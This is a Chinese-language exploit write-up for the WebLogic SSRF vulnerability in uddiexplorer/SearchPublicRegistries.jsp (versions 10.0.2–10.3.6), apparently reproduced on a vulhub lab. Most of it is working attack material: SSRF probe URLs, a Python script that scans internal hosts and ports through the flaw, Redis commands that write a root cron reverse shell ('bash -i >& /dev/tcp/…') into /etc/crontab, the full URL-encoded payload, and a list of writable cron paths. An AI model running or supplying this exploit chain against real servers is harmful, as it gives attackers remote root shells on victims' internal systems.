0x01 简介

weblogic中存在SSRF漏洞,利用该漏洞可以发送任意HTTP请求,进而攻击内网中redis、fastcgi等脆弱组件。

0x02 影响版本

weblogic 10.0.2 – 10.3.6版本

0x03 漏洞复现

SSRF漏洞测试:

1.访问漏洞下面payload,检测服务器7001端口是否开放。

http://target:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7001

如图所示,访问端口发生错误,则证明端口开放。

2.访问一个不存在的端口。

http://target:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:1234

端口连接失败,因此该端口不存在。

我们可以通过不同的错误类型来判断服务器端口的开放情况。

探测内网,利用redis反弹shell

1.通过ssrf探测内网,发现内网172.30.0.3:6379可以连通。

import thread

import time

import re

import requests

def ite_ip(ip):

for i in range(1, 256):

final_ip = '{ip}.{i}'.format(ip=ip, i=i)

print final_ip

thread.start_new_thread(scan, (final_ip,))

time.sleep(3)

def scan(final_ip):

ports = ('21', '22', '23', '53', '80', '135', '139', '443', '445', '1080', '1433', '1521', '3306', '3389', '4899', '8080', '7001', '8000','6389','6379')

for port in ports:

vul_url = 'http://xx.xx.xx.xx:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://%s:%s&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search' % (final_ip,port)

try:

#print vul_url

r = requests.get(vul_url, timeout=15, verify=False)

result1 = re.findall('weblogic.uddi.client.structures.exception.XML_SoapException',r.content)

result2 = re.findall('but could not connect', r.content)

result3 = re.findall('No route to host', r.content)

if len(result1) != 0 and len(result2) == 0 and len(result3) == 0:

print '[!]'+final_ip + ':' + port

except Exception, e:

pass

if __name__ == '__main__':

ip = "xx.xx.xx"

if ip:

print ip

ite_ip(ip)

else:

print "no ip"

http://target:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.30.0.3:6379

2.发送三条redis命令,将弹shell脚本写入/etc/crontab:

set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/公网ip/port 0>&1\n\n\n\n"

config set dir /etc/

config set dbfilename crontab

save

进行url编码:

test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.18.0.1%2F210%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa

注意,换行符是“\r\n”,也就是“%0D%0A”。

将url编码后的字符串放在ssrf的域名后面,发送:

http://target:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.30.0.3:6379test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F公网IP%2F210%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa



成功得到反弹的shell:



反弹shell的操作也可以通过脚本实现:



等待一段时间后得到shell。

最后补充一下,可进行利用的cron有如下几个地方:

/etc/crontab 这个是肯定的

/etc/cron.d/* 将任意文件写到该目录下,效果和crontab相同,格式也要和/etc/crontab相同。漏洞利用这个目录,可以做到不覆盖任何其他文件的情况进行弹shell。

/var/spool/cron/root centos系统下root用户的cron文件

/var/spool/cron/crontabs/root debian系统下root用户的cron文件

参考:

https://github.com/vulhub/vulhub/tree/master/weblogic/ssrf

https://www.secpulse.com/archives/38967.html

https://github.com/JYanger/Weblogic_ssrf_getredis_shell